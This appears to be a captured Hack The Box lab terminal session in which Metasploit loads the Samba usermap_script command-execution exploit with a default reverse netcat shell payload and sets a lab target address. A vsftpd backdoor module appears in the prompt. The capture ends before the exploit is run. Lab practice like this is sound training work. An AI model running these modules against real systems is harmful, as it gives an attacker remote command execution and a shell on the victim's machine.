 ssh htb-mrpvr@htb-x7vhpfdx6k.htb-cloud.com — -ssh -l htb-mrpvr htb-x7vhpfdx6k.htb-cloud.com — 157×43
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search usermap_script
Matching Modules
================
[
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3